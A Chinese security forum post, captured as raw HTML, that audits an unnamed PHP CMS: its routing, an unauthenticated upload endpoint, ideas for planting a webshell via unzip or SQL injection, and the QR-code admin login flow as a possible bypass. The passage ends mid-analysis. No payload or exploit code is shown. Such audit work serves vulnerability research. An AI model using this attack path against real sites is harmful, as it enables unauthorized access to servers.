

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.butian.net/share/2615
body_size: 19034
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="csrf-token" content="a7uUl7ymoWZAzRTqR06PRRZOc8ZG1pa0YjyUUUA1" />
    <title>奇安信攻防社区-一次曲折的漏洞挖掘</title>
    <meta name="keywords" content="奇安信,天眼,补天,漏洞,情报,攻防,安全" />
    <meta name="description" content="奇安信攻防社区-一次曲折的漏洞挖掘" />
    <meta name="author" content="QIANXIN Team" />
    <meta name="copyright" content="2021 QIANXIN.com" />
    <link rel="icon" href="/ico.png">

    <link href=" https://forum.butian.net/css/default/community.css?v=20230422" rel="stylesheet" />
    <!-- Bootstrap -->
    <link href="https://forum.butian.net/static/css/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://forum.butian.net/static/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="https://forum.butian.net/css/default/global.css?v=20230422" rel="stylesheet" />
    <link href="https://forum.butian.net/css/default/skins/default.css?v=20230422" rel="stylesheet" />
    <link href="https://forum.butian.net/static/js/qaxd/index.css" rel="stylesheet">
    <link href="https://forum.butian.net/static/js/bytemd/editor-butian-forum-light.min.css" rel="stylesheet">
    <style>
        #md_view{
            padding: 0 20px;
        }
        #toc {
            margin-top: 15px;
            width: 100%;
            border: none;
            background: #fff;
        }
        #toc.tocFixed{
            position: fixed;
            top: 50px;
            height: auto;
            max-height: calc(100vh - 80px)
        }
        .toc-mobile{
            height: auto;
            position: fixed;
            min-width: calc(100vw - 32px) !important;
            max-height: calc(100vh - 135px);
            width: calc(100vw - 32px) !important;
            display: none;
            z-index: 2147483647;
            border: 1px solid rgb(238, 238, 238);
            box-shadow: rgb(181 181 181) 0px 0px 32px -4px;
            background: white;
            margin: 16px 16px 0;
            left: 0;
            top: 56px;
        }
        .fixed-toc-button{
            position: fixed;
            right: 18px;
            bottom: 10%;
            z-index: 21474836453;
            cursor: pointer;
            border: none;
            border: 1px solid rgb(238, 238, 238);
            box-shadow: rgb(181 181 181) 0px 0px 32px -4px;
        }
        .second-comment-reply{
            cursor: pointer;
        }
        .widget-comments{
            margin-bottom: 30px;
        }
        #md_view img:hover{
            cursor: pointer;
        }
    </style>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/static/js/html5shiv.min.js"></script>
    <script src="/static/js/respond.min.js"></script>
    <![endif]-->
    <style>
        .hot{
            z-index:10;
        }
        .tooltip-inner {
            max-width: 300px;
            white-space: pre-wrap;
            word-break: break-all;
            background-color: #fff;
            border: none;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        .tooltip-inner img {
            display: block;
            margin: 0 auto;
            width: 200px;
            height: auto;
            border: none;
        }
        .tooltip.top .tooltip-arrow {
            border-top-color: #fff;
        }
        .ml-2 {
            margin-left: 8px;
        }
        .text-muted {
            color: #6c757d;
        }
    </style>
</head>
<body>
<div class="global-nav mb-50">
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container nav">
            <div class="visible-xs header-response">
                <a href="https://forum.butian.net/search/show" style="display:block"><i class="fa fa-search" aria-hidden="true"></i></a>
                <div class="m-header-logo m-header-logo-response"><h1><a href="/" style="height:34px; background-size: auto 44px;"></a></h1></div>
                                    <a href="https://forum.butian.net/login" class="pull-right login-btn"><i class="fa fa-user" aria-hidden="true"></i></a>
                                <div class="bottom-nav">
                    <div class="opts">
                        
                        <a class="opts-group " href="https://forum.butian.net/questions"><i class="fa fa-question-circle" aria-hidden="true"></i><span>问答</span></a>
                        <div class="opts-group">
                            <div class="btn-group dropup">
                                <i class="fa fa-plus dropdown hoverDropdown" data-toggle="dropdown" aria-hidden="true" aria-expanded="false"><span>发起</span></i>
                                <ul class="dropdown-menu">
                                    <li><a href="https://forum.butian.net/question/create">提问</a></li>
                                    <li><a href="https://forum.butian.net/share/create">文章</a></li>
                                </ul>
                            </div>
                        </div>
                        <a class="opts-group " href="https://forum.butian.net/community"><i class="fa fa-newspaper-o" aria-hidden="true"></i><span>攻防</span></a>
                        <a class="opts-group " href="https://forum.butian.net/movable">
                            <i class="fa fa-flag-checkered" aria-hidden="true"></i>
                            <span>活动</span>
                        </a>

                    </div>
                </div>
            </div>
            <div class="row hidden-xs">
                <div class="col-sm-9 col-md-9 col-lg-9">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#global-navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="logo"><a class="navbar-brand logo" href="/"></a></div>
                    </div>
                    <div class="collapse navbar-collapse" id="global-navbar">
                        <ul class="nav navbar-nav">
                            <li ><a href="https://forum.butian.net">首页 <span class="sr-only">(current)</span></a></li>
                            
                                
                            
                            <li ><a href="https://forum.butian.net/questions">问答</a></li>
                            
                                
                            
                            <li ><a href="https://forum.butian.net/shop">商城</a></li>
                            
                            <li ><a href="https://forum.butian.net/community">实战攻防技术</a></li>
                            <!-- <li ><a href="https://forum.butian.net/articles">漏洞分析与复现</a>
                                <span class="hot">NEW</span>
                            </li> -->
                            <li ><a href="https://forum.butian.net/movable">活动</a></li>
                            <li ><a href="https://forum.butian.net/questions/Play">摸鱼办</a>
                                <!-- <span class="hot">HOT</span> -->
                            </li>
                        </ul>
                        <form role="search" id="top-search-form" action="https://forum.butian.net/search" method="GET" class="navbar-form hidden-sm hidden-xs pull-right">
                            <span class="btn btn-link"><span class="sr-only">搜索</span><span class="glyphicon glyphicon-search"></span></span>
                            <input type="text" name="word" id="searchBox" class="form-control" placeholder="" />
                        </form>
                </div>
                </div>
                <div class="col-sm-3 col-md-3 col-lg-3 text-right" id="template">
                                        <ul class="nav navbar-nav navbar-right">
                            <li><a class="a_unLogin_ty" href="https://forum.butian.net/login">登录</a></li>
                            <li><a class="a_unRegister_ty" href="https://user.skyeye.qianxin.com/user/register?next=http://forum.butian.net/btlogin">注册</a></li>
                        </ul>
                                    </div>
                </div>
        </div>
    </nav>
</div>
<div class="top-alert mt-60 clearfix text-center">
    <!--[if lt IE 9]>
    <div class="alert alert-danger topframe" role="alert">你的浏览器实在<strong>太太太太太太旧了</strong>，放学别走，升级完浏览器再说
        <a target="_blank" class="alert-link" href="http://browsehappy.com">立即升级</a>
    </div>
    <![endif]-->

    

    </div>

<div class="wrap">
            <div class="container">
            <div class="row mt-10">
        <div class="col-xs-12 col-md-9 main">
            <div class="widget-article">
                <h3 class="title word-wrap">一次曲折的漏洞挖掘</h3>
                                    <ul class="taglist-inline">
                                                    <li class="tagPopup"><a class="tag" href="https://forum.butian.net/topic/48">漏洞分析</a></li>
                                            </ul>
                                <div class="content mt-10">
                    <div class="quote mb-20">
                         在复现某cms漏洞时，尝试审计一下该cms，没想到反转再反转，记录审计一下过程
                    </div>
                    <textarea id="md_view_content" style="display:none;">0x00 起因
-------

在复现某cms漏洞时，尝试审计一下该cms，没想到反转再反转，记录审计一下过程

0x01 路由情况
---------

该cms分为`admin`、`api`、`www`三个模块

```php
final public function action()
{
    if(!$this-&gt;_iscmd){
       $this-&gt;init_site();
    }
    $this-&gt;init_view();
    $this-&gt;init_assign();
    $this-&gt;init_plugin();
    if($this-&gt;app_id == &#039;admin&#039;){
       $this-&gt;action_admin();
       exit;
    }
    if($this-&gt;app_id == &#039;api&#039;){
       $this-&gt;action_api();
       exit;
    }
    $this-&gt;action_www();
}

```

然后通过参数c和参数f确定`control`和`function`

```php
/**
 * 接口入口处理
**/
private function action_api()
{
    $ctrl = $this-&gt;get($this-&gt;config[&quot;ctrl_id&quot;],&quot;system&quot;);
    if(!$ctrl){
       $ctrl = &#039;index&#039;;
    }
    $func = $this-&gt;get($this-&gt;config[&quot;func_id&quot;],&quot;system&quot;);
    if(!$func){
       $func = &#039;index&#039;;
    }
    $this-&gt;_action($ctrl,$func);
}
```

0x02 找到一上传点
-----------

api下的路由是未授权可以直接访问的，然后我们在`api/upload_control.php`中找到一个`save`方法

```php
//存储上传的数据，游客仅能上传jpg,png,gif,jpeg附件
    //普通用户能上传的附件有：jpg,png,gif,jpeg,zip,rar,doc,xls,docx,xlsx,txt,ppt,pptx
    public function save_f()
    {
        if($this-&gt;u_id){
            if(!$this-&gt;site[&#039;upload_user&#039;]){
                $this-&gt;json(P_Lang(&#039;你没有上传权限&#039;));
            }
        }else{
            if(!$this-&gt;site[&#039;upload_guest&#039;]){
                $this-&gt;json(P_Lang(&#039;游客没有上传权限&#039;));
            }
        }
        $cateid = $this-&gt;get(&#039;cateid&#039;,&#039;int&#039;);
        if($cateid){
            $cate_rs = $this-&gt;model(&#039;rescate&#039;)-&gt;get_one($cateid);
        }
        if(!$cate_rs){
            $cate_rs = $this-&gt;model(&#039;rescate&#039;)-&gt;get_default();
            if(!$cate_rs){
                $this-&gt;json(P_Lang(&#039;未配置附件存储方式&#039;));
            }
        }
        $filetypes = $this-&gt;u_id ? $cate_rs[&#039;filetypes&#039;] : &#039;jpg,png,gif,rar,zip&#039;;
        $this-&gt;lib(&#039;upload&#039;)-&gt;set_type($filetypes);
        $this-&gt;lib(&#039;upload&#039;)-&gt;set_cate($cate_rs);
        $upload = $this-&gt;lib(&#039;upload&#039;)-&gt;upload(&#039;upfile&#039;);
        if(!$upload || !$upload[&#039;status&#039;]){
            $this-&gt;json(P_Lang(&#039;附件上传失败&#039;));
        }
        if($upload[&#039;status&#039;] != &#039;ok&#039;){
            $tip = $upload[&#039;error&#039;] ? $upload[&#039;error&#039;] : $upload[&#039;content&#039;];
            $this-&gt;json(&#039;上传失败，&#039;.$tip);
        }
        $array = array();
        $array[&quot;cate_id&quot;] = $this-&gt;lib(&#039;upload&#039;)-&gt;get_cate();
        $array[&quot;folder&quot;] = $this-&gt;lib(&#039;upload&#039;)-&gt;get_folder();
        $array[&quot;name&quot;] = $upload[&#039;name&#039;];
        $array[&quot;ext&quot;] = $upload[&quot;ext&quot;];
        $array[&quot;filename&quot;] = $upload[&#039;filename&#039;];
        $array[&quot;addtime&quot;] = $this-&gt;time;
        $array[&#039;title&#039;] = $upload[&#039;title&#039;];
        $array[&quot;mime_type&quot;] = $upload[&#039;mime_type&#039;];
        $arraylist = array(&quot;jpg&quot;,&quot;gif&quot;,&quot;png&quot;,&quot;jpeg&quot;);
        if(in_array($upload[&#039;ext&#039;],$arraylist)){
            $img_ext = getimagesize($this-&gt;dir_root.$upload[&#039;filename&#039;]);
            $my_ext = array(&quot;width&quot;=&gt;$img_ext[0],&quot;height&quot;=&gt;$img_ext[1]);
            $array[&quot;attr&quot;] = serialize($my_ext);
        }
        if(!$this-&gt;is_client){
            $array[&quot;session_id&quot;] = $this-&gt;session-&gt;sessid();
        }
        $array[&#039;user_id&#039;] = $this-&gt;u_id;
        $id = $this-&gt;model(&#039;res&#039;)-&gt;save($array);
        if(!$id){
            $this-&gt;lib(&#039;file&#039;)-&gt;rm($this-&gt;dir_root.$upload[&#039;filename&#039;]);
            $this-&gt;json(P_Lang(&#039;图片存储失败&#039;));
        }
        $this-&gt;model(&#039;res&#039;)-&gt;gd_update($id);
        $rs = $this-&gt;model(&#039;res&#039;)-&gt;get_one($id);
        $this-&gt;json($rs,true);
    }
```

这里首先判断权限，未授权情况属于游客权限，然后通过`cateid`参数值从数据库中查询对应id的上传类型

![image-20231029135058015](https://oss-yg-cztt.yun.qianxin.com/butian-public/f374744750d5b05c4732f886571d7410f7159aada72e6.jpg)

不过当游客身份是`u_id`为0，此时`$filetypes = $this-&gt;u_id ? $cate_rs[&#039;filetypes&#039;] : &#039;jpg,png,gif,rar,zip&#039;;`结果为`jpg,png,gif,rar,zip`，只能上传图片和压缩包，而注册用户可以根据`cateid`来指定文件后缀。此时就有了两个思路

1. 通过上传zip文件，寻找unzip的接口，解压webshell
2. 寻找sql注入点来修改数据库文件后缀，根据低权限用户指定后缀，上传webshell

我们首先来找找系统解压点，这里我是搜索关键字`unzip`

![image-20231029140706699](https://oss-yg-cztt.yun.qianxin.com/butian-public/f760244974dc91f0775498d05592ca08d76b3630a9a5e.jpg)

可以看到接口基本都在`admin`路由下，接口访问有权限校验，随后就想看看`admin`的登录模块有没有漏洞

0x03 尝试登录绕过
-----------

除了账号密码验证以外，该cms还提供了扫码登录

首先是生成验证码字符内容方法

```php
//生成二维码需要的字串
public function qrcode_f()
{
    $data = array();
    $data[&#039;ip&#039;] = $this-&gt;lib(&#039;common&#039;)-&gt;ip();
    $data[&#039;time&#039;] = $this-&gt;time;
    $data[&#039;code&#039;] = $this-&gt;lib(&#039;common&#039;)-&gt;str_rand(10,&#039;letter&#039;);
    $data[&#039;domain&#039;] = $this-&gt;_domain();
    $keyid = $this-&gt;lib(&#039;common&#039;)-&gt;str_rand(16);
    $fid = &#039;a&#039;.$this-&gt;lib(&#039;common&#039;)-&gt;str_rand(31);
    $this-&gt;lib(&#039;token&#039;)-&gt;keyid($keyid);
    $content = $this-&gt;lib(&#039;token&#039;)-&gt;encode($data);
    $this-&gt;lib(&quot;file&quot;)-&gt;vi($keyid,$this-&gt;dir_cache.$fid.&#039;.php&#039;);
    $tmp = array(&#039;fid&#039;=&gt;$fid,&#039;content&#039;=&gt;$content,&#039;code&#039;=&gt;md5($data[&#039;domain&#039;]));
    $this-&gt;session-&gt;assign(&#039;admin_qrcode_code&#039;,$data[&#039;code&#039;]);
    $this-&gt;success($tmp);
}
```

这里会生成两个随机码`$keyid`和`$fid`，前者是用于加密data数据的密钥，后者是存在密钥的临时文件。然后返回密钥文件名和加密数据

而二维码的链接指向mobile方法

![image-20231029150907256](https://oss-yg-cztt.yun.qianxin.com/butian-public/f4913024c7d20cbb676cee7d9610ca65ea652b8cca1a4.jpg)

同时将`fid`和`content`作为请求参数，同时`checking`方法监听扫码结果

```php
public function checking_f()
    {
        $fid = $this-&gt;get(&#039;fid&#039;);
        if(!$fid){
            $this-&gt;error(P_Lang(&#039;未指定验证ID&#039;));
        }
        $content = $this-&gt;get(&#039;content&#039;,&#039;html&#039;);
        if(!$content){
            $this-&gt;error(P_Lang(&#039;内容不能为空&#039;));
        }
        if(!$this-&gt;session-&gt;val(&#039;admin_qrcode_code&#039;)){
            $this-&gt;error(P_Lang(&#039;获取密钥失败，请重新扫码&#039;));
        }
        $file = $this-&gt;dir_cache.$fid.&#039;.php&#039;;
        if(!file_exists($file)){
            $this-&gt;error(P_Lang(&#039;验证文件丢失，请重新扫码&#039;));
        }
        $keyid = $this-&gt;lib(&#039;file&#039;)-&gt;cat($file);
        $this-&gt;lib(&#039;token&#039;)-&gt;keyid($keyid);
        $data = $this-&gt;lib(&#039;token&#039;)-&gt;decode($content);
        if(!$data){
            $this-&gt;error(P_Lang(&#039;内容丢失，请重新扫码&#039;));
        }
        if(!is_array($data) || !$data[&#039;ip&#039;] || !$data[&#039;code&#039;] || !$data[&#039;time&#039;]){
            $this-&gt;error(P_Lang(&#039;数据异常，请重新扫码&#039;));
        }
        //忽略IP检测，因为经常出现不一致
        if($data[&#039;code&#039;] != $this-&gt;session-&gt;val(&#039;admin_qrcode_code&#039;)){
            $this-&gt;error(P_Lang(&#039;密钥异常，请重新扫码登录&#039;));
        }
        $used_time = $this-&gt;time - $data[&#039;time&#039;];
        $expire_time = 300;
        if($this-&gt;config[&#039;admin_qrcode_expire_time&#039;] &amp;&amp; $this-&gt;config[&#039;admin_qrcode_expire_time&#039;]&gt;120){
            $expire_time = $this-&gt;config[&#039;admin_qrcode_expire_time&#039;];
        }
        if($used_time &gt; $expire_time){
            $this-&gt;error(P_Lang(&#039;登录超时，请刷新重新扫码&#039;));
        }
        //检测是否已登录
        $login_file = $this-&gt;dir_cache.$fid.&#039;-&#039;.$data[&#039;code&#039;].&#039;.php&#039;;
        if(!file_exists($login_file)){
            $check_file = $this-&gt;dir_cache.$fid.&#039;-checking.php&#039;;
            if(file_exists($check_file)){
                $this-&gt;tip(1);
            }
            $this-&gt;tip(P_Lang(&#039;等待手机端扫码&#039;));
        }
        $info = $this-&gt;lib(&#039;file&#039;)-&gt;cat($login_file);
        if(!$info){
            $this-&gt;error(P_Lang(&#039;登录失败，请重新扫码&#039;));
        }
        $c_info = $this-&gt;lib(&#039;json&#039;)-&gt;decode($info);
        if(!$c_info || !$c_info[&#039;id&#039;] || !$c_info[&#039;user&#039;] || !$c_info[&#039;time&#039;]){
            $this-&gt;error(P_Lang(&#039;登录失败，请重新扫码&#039;));
        }
        $rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one($c_info[&#039;id&#039;]);
        if(!$rs){
            $this-&gt;error(P_Lang(&#039;管理员不存在&#039;));
        }
        if(!$rs[&#039;status&#039;]){
            $this-&gt;error(P_Lang(&#039;管理员已被锁定&#039;));
        }
        if($rs[&#039;account&#039;] != $c_info[&#039;user&#039;]){
            $this-&gt;error(P_Lang(&#039;账号不一致，请检查&#039;));
        }
        //获取管理员的权限
        $this-&gt;session-&gt;assign(&#039;admin_site_id&#039;,$this-&gt;site[&#039;id&#039;]);
        if(!$rs[&quot;if_system&quot;]){
            $popedom_list = $this-&gt;model(&#039;admin&#039;)-&gt;get_popedom_list($rs[&quot;id&quot;]);
            if(!$popedom_list){
                $this-&gt;error(P_Lang(&#039;你的管理权限未设置好，请联系超级管理员进行设置&#039;));
            }
            $this-&gt;session-&gt;assign(&#039;admin_popedom&#039;,$popedom_list);
            $site_id = $this-&gt;model(&#039;popedom&#039;)-&gt;get_site_id($popedom_list);
            if(!$site_id){
                $this-&gt;error(P_Lang(&#039;你的管理权限未设置好，请联系超级管理员进行设置&#039;));
            }
            $this-&gt;session-&gt;assign(&#039;admin_site_id&#039;,$site_id);
        }
        $this-&gt;session-&gt;assign(&#039;admin_id&#039;,$rs[&#039;id&#039;]);
        $this-&gt;session-&gt;assign(&#039;admin_account&#039;,$rs[&#039;account&#039;]);
        $this-&gt;session-&gt;assign(&#039;admin_rs&#039;,$rs);
        if($c_info[&#039;online&#039;]){
            $this-&gt;session-&gt;assign(&#039;admin_login_time&#039;,$this-&gt;time);
            $this-&gt;session-&gt;assign(&#039;admin_long_time&#039;,$c_info[&#039;online&#039;]);
        }
        if($this-&gt;config[&#039;develop&#039;]){
            $this-&gt;session-&gt;assign(&#039;adm_develop&#039;,true);
        }
        $this-&gt;model(&#039;admin&#039;)-&gt;lock_delete($rs[&#039;account&#039;]);
        $this-&gt;lib(&#039;file&#039;)-&gt;rm($login_file);
        $this-&gt;lib(&#039;file&#039;)-&gt;rm($file);
        $this-&gt;lib(&#039;file&#039;)-&gt;rm($this-&gt;dir_cache.$fid.&#039;-checking.php&#039;);
        $this-&gt;success(P_Lang(&#039;管理员登录成功&#039;));
    }
```

这里主要是检查两个文件的存在

```php
$login_file = $this-&gt;dir_cache.$fid.&#039;-&#039;.$data[&#039;code&#039;].&#039;.php&#039;;
if(!file_exists($login_file)){
    $check_file = $this-&gt;dir_cache.$fid.&#039;-checking.php&#039;;
    if(file_exists($check_file)){
        $this-&gt;tip(1);
    }
    $this-&gt;tip(P_Lang(&#039;等待手机端扫码&#039;));
}
```

并且对文件中内容进行解密

```php
$c_info = $this-&gt;lib(&#039;json&#039;)-&gt;decode($info);
if(!$c_info || !$c_info[&#039;id&#039;] || !$c_info[&#039;user&#039;] || !$c_info[&#039;time&#039;]){
    $this-&gt;error(P_Lang(&#039;登录失败，请重新扫码&#039;));
}
$rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one($c_info[&#039;id&#039;]);
if(!$rs){
    $this-&gt;error(P_Lang(&#039;管理员不存在&#039;));
}
if(!$rs[&#039;status&#039;]){
    $this-&gt;error(P_Lang(&#039;管理员已被锁定&#039;));
}
if($rs[&#039;account&#039;] != $c_info[&#039;user&#039;]){
    $this-&gt;error(P_Lang(&#039;账号不一致，请检查&#039;));
}
```

解密后的数据中必须包括`id`、`user`、`time`三个键值对，同时根据id值来查询用户信息，后续根据该用户信息进行登录

而验证码链接中的认证是在`update_f`方法

```php
public function update_f()
{
    $login_time = $this-&gt;get(&#039;login_time&#039;);
    if(!$login_time){
        $login_time = 1440;
    }
    $fid = $this-&gt;get(&#039;fid&#039;,&#039;system&#039;);
    $fcode = $this-&gt;get(&#039;fcode&#039;,&#039;system&#039;);
    if(!$fid &amp;&amp; !$fcode){
        $this-&gt;error(P_Lang(&#039;登录数据不完整&#039;));
    }
    $quickcode = $this-&gt;get(&#039;quickcode&#039;,&#039;html&#039;);
    if($quickcode){
        $file = $this-&gt;dir_cache.$fid.&#039;.php&#039;;
        if(!file_exists($file)){
            $this-&gt;error(P_Lang(&#039;验证文件丢失，请重新扫码&#039;));
        }
        $keyid = $this-&gt;lib(&#039;file&#039;)-&gt;cat($file);
        $this-&gt;lib(&#039;token&#039;)-&gt;keyid($keyid);
        $msg = $this-&gt;lib(&#039;token&#039;)-&gt;decode($quickcode);
        if(!$msg || !is_array($msg) || !$msg[&#039;id&#039;] || !$msg[&#039;user&#039;] || !$msg[&#039;time&#039;] || !$msg[&#039;domain&#039;]){
            $this-&gt;error(P_Lang(&#039;数据解码失败&#039;));
        }
        $msg[&#039;id&#039;] = intval($msg[&#039;id&#039;]);
        if(!$msg[&#039;id&#039;]){
            $this-&gt;error(P_Lang(&#039;数据不正确，请检查&#039;));
        }
        //超过30天，告知无效
        $time = $this-&gt;time - $msg[&#039;time&#039;];
        if($time&gt;(30*24*60*60)){
            $this-&gt;error(P_Lang(&#039;数据超过30天，请重新登录&#039;));
        }
        $domain = $this-&gt;_domain();
        if($msg[&#039;domain&#039;] != $domain){
            $this-&gt;error(P_Lang(&#039;数据来源不准确&#039;));
        }
        $rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one($msg[&#039;id&#039;]);
        if(!$rs || $rs[&#039;account&#039;] != $msg[&#039;user&#039;]){
            $this-&gt;error(P_Lang(&#039;账号不一致&#039;));
        }
    }else{
        $user = $this-&gt;get(&#039;user&#039;);
        $pass = $this-&gt;get(&#039;pass&#039;);
        if(!$user || !$pass){
            $this-&gt;error(P_Lang(&#039;账号/密码不能为空&#039;));
        }
        $rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one_from_name($user);
        if(!$rs){
            $this-&gt;error(P_Lang(&#039;管理员信息不存在&#039;));
        }
        if(!$rs[&quot;status&quot;]){
            $this-&gt;error(P_Lang(&quot;管理员账号已被锁定，请联系超管&quot;));
        }
        if(!password_check($pass,$rs[&quot;pass&quot;])){
            $this-&gt;error(P_Lang(&#039;管理员密码输入不正确&#039;));
        }
    }
    $domain = $this-&gt;_domain();
    $data = array(&#039;id&#039;=&gt;$rs[&#039;id&#039;],&#039;user&#039;=&gt;$rs[&#039;account&#039;],&#039;time&#039;=&gt;$this-&gt;time);
    $data[&#039;domain&#039;] = $domain;
    $data[&#039;online&#039;] = $login_time;
    //删除checking文件，创建登录文件
    $this-&gt;lib(&#039;file&#039;)-&gt;rm($this-&gt;dir_cache.$fid.&#039;-checking.php&#039;);
    $this-&gt;lib(&#039;file&#039;)-&gt;vi($this-&gt;lib(&#039;json&#039;)-&gt;encode($data),$this-&gt;dir_cache.$fid.&#039;-&#039;.$fcode.&#039;.php&#039;);
    $this-&gt;success();
}
```

这里可以看到除了用账户密码进行登录外还有通过`quickcode`进行登录

```php
if($quickcode){
    $file = $this-&gt;dir_cache.$fid.&#039;.php&#039;;
    if(!file_exists($file)){
        $this-&gt;error(P_Lang(&#039;验证文件丢失，请重新扫码&#039;));
    }
    $keyid = $this-&gt;lib(&#039;file&#039;)-&gt;cat($file);
    $this-&gt;lib(&#039;token&#039;)-&gt;keyid($keyid);
    $msg = $this-&gt;lib(&#039;token&#039;)-&gt;decode($quickcode);
    if(!$msg || !is_array($msg) || !$msg[&#039;id&#039;] || !$msg[&#039;user&#039;] || !$msg[&#039;time&#039;] || !$msg[&#039;domain&#039;]){
        $this-&gt;error(P_Lang(&#039;数据解码失败&#039;));
    }
    ...
    $rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one($msg[&#039;id&#039;]);
    if(!$rs || $rs[&#039;account&#039;] != $msg[&#039;user&#039;]){
        $this-&gt;error(P_Lang(&#039;账号不一致&#039;));
    }
 ...
```

主要是获取`$fid`文件中的密钥来解密`quickcode`，解密后的数据中要包括`id`、`user`、`time`、`domain`四个键值对，并且判断数据库中对应id值的用户名和user值是否相同

```php
$data = array(&#039;id&#039;=&gt;$rs[&#039;id&#039;],&#039;user&#039;=&gt;$rs[&#039;account&#039;],&#039;time&#039;=&gt;$this-&gt;time);
$data[&#039;domain&#039;] = $domain;
$data[&#039;online&#039;] = $login_time;
//删除checking文件，创建登录文件
$this-&gt;lib(&#039;file&#039;)-&gt;rm($this-&gt;dir_cache.$fid.&#039;-checking.php&#039;);
$this-&gt;lib(&#039;file&#039;)-&gt;vi($this-&gt;lib(&#039;json&#039;)-&gt;encode($data),$this-&gt;dir_cache.$fid.&#039;-&#039;.$fcode.&#039;.php&#039;);
$this-&gt;success();
```

随后生成`checking`方法中所需的数组，加密存入`$fid-$fcode`验证文件中

这里就有个问题`$fid`密钥文件中内容除非有未授权任意文件读不然是不可读的。遗憾的是妹找到读取点。一筹莫展之际，发现还有个`checkadm_f`方法

```php
public function checkadm_f()
{
    $api_code = $this-&gt;model(&#039;config&#039;)-&gt;get_one(&#039;api_code&#039;,$this-&gt;site[&#039;id&#039;]);
    if(!$api_code){
       $this-&gt;error(P_Lang(&quot;后台未设置解码密钥&quot;));
    }
    $fid = $this-&gt;get(&#039;fid&#039;);
    if(!$fid){
       $this-&gt;error(P_Lang(&#039;未指定验证ID&#039;));
    }
    $file = $this-&gt;dir_cache.$fid.&#039;.php&#039;;
    if(!file_exists($file)){
       $this-&gt;error(P_Lang(&#039;验证文件丢失，请重新扫码&#039;));
    }
    $content = $this-&gt;get(&#039;content&#039;,&#039;html&#039;);
    if(!$content){
       $this-&gt;error(P_Lang(&#039;内容不能为空&#039;));
    }
    $this-&gt;lib(&#039;token&#039;)-&gt;keyid($api_code);
    $msg = $this-&gt;lib(&#039;token&#039;)-&gt;decode($content);
    if(!$msg || !is_array($msg) || !$msg[&#039;id&#039;] || !$msg[&#039;user&#039;] || !$msg[&#039;time&#039;] || !$msg[&#039;domain&#039;]){
       $this-&gt;error(P_Lang(&#039;数据解码失败&#039;));
    }
    //超过30天，告知无效
    $time = $this-&gt;time - $msg[&#039;time&#039;];
    if($time&gt;(30*24*60*60)){
       $this-&gt;error(P_Lang(&#039;数据超过30天，自动无效&#039;));
    }
    $domain = $this-&gt;_domain();
    if($msg[&#039;domain&#039;] != $domain){
       $this-&gt;error(P_Lang(&#039;数据来源不准确&#039;));
    }
    $rs = $this-&gt;model(&#039;admin&#039;)-&gt;get_one($msg[&#039;id&#039;]);
    if(!$rs || $rs[&#039;account&#039;] != $msg[&#039;user&#039;]){
       $this-&gt;error(P_Lang(&#039;账号不一致&#039;));
    }
